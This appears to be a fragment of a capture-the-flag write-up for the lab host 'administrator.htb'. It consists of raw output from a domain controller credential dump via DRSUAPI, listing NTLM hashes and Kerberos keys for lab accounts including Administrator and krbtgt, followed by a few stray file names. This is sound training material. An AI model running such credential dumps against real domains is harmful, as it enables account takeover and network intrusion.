 Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
krbtgt:aes256-cts-hmac-sha1-96:920ce354811a517c703a217ddca0175411d4a3c0880c359b2fdc1a494fb13648
krbtgt:aes128-cts-hmac-sha1-96:aadb89e07c87bcaf9c540940fab4af94
administrator.htb\olivia:aes256-cts-hmac-sha1-96:713f215fa5cc408ee5ba000e178f9d8ac220d68d294b077cb03aecc5f4c4e4f3
administrator.htb\olivia:aes128-cts-hmac-sha1-96:3d15ec169119d785a0ca2997f5d2aa48
administrator.htb\olivia:des-cbc-md5:bc2a4a7929c198e9
administrator.htb\michael:aes256-cts-hmac-sha1-96:7a206ee05e894781b99a0175a7fe6f7e1242913b2ab72d0a797cc45968451142
administrator.htb\michael:aes128-cts-hmac-sha1-96:b0f3074aa15482dc8b74937febfa9c7e
administrator.htb\michael:des-cbc-md5:2586dc58c47c61f7
administrator.htb\benjamin:aes256-cts-hmac-sha1-96:36cfe045bc49eda752ca34dd62d77285b82b8c8180c3846a09e4cb13468433a9
administrator.htb\benjamin:aes128-cts-hmac-sha1-96:2cca9575bfa7174d8f3527c7e77526e5
administrator.htb\benjamin:des-cbc-md5:49376b671fadf4d6
administrator.htb\emily:aes256-cts-hmac-sha1-96:53063129cd0e59d79b83025fbb4cf89b975a961f996c26cdedc8c6991e92b7c4
administrator.htb\emily:aes128-cts-hmac-sha1-96:fb2a594e5ff3a289fac7a27bbb328218
administrator.htb\emily:des-cbc-md5:804343fb6e0dbc51
administrator.htb\ethan:aes256-cts-hmac-sha1-96:e8577755add681a799a8f9fbcddecc4c3a3296329512bdae2454b6641bd3270f
administrator.htb\ethan:aes128-cts-hmac-sha1-96:e67d5744a884d8b137040d9ec3c6b49f
administrator.htb\ethan:des-cbc-md5:58387aef9d6754fb
administrator.htb\alexander:aes256-cts-hmac-sha1-96:b78d0aa466f36903311913f9caa7ef9cff55a2d9f450325b2fb390fbebdb50b6
administrator.htb\alexander:aes128-cts-hmac-sha1-96:ac291386e48626f32ecfb87871cdeade
administrator.htb\alexander:des-cbc-md5:49ba9dcb6d07d0bf
administrator.htb\emma:aes256-cts-hmac-sha1-96:951a211a757b8ea8f566e5f3a7b42122727d014cb13777c7784a7d605a89ff82
administrator.htb\emma:aes128-cts-hmac-sha1-96:aa24ed627234fb9c520240ceef84cd5e
administrator.htb\emma:des-cbc-md5:3249fba89813ef5d
DC$:aes256-cts-hmac-sha1-96:98ef91c128122134296e67e713b233697cd313ae864b1f26ac1b8bc4ec1b4ccb
DC$:aes128-cts-hmac-sha1-96:7068a4761df2f6c760ad9018c8bd206d
DC$:des-cbc-md5:f483547c4325492a
[*] Cleaning up...
OffSec
jsmith.txt
server.pem
SharpHound.ps1